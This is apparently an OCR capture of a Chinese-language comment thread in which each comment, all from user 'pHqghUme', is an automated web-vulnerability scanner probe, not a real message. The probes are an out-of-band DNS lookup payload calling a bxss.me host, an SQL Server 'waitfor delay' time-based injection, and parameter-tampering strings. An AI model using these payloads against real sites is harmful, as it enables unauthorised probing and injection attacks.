
-e
“gethostbyname(‘hitceajaebcbr89b58.bxss.me’)”)&`’
普通 pHqghUme
2026年5月9日 at 下午6:39
-1); waitfor delay ‘0:0:15’ —
普通 pHqghUme
2026年5月9日 at 下午6:40
5557RIR(9196)
普通 pHqghUme
2026年5月9日 at 下午6:40
555&n930109=v995863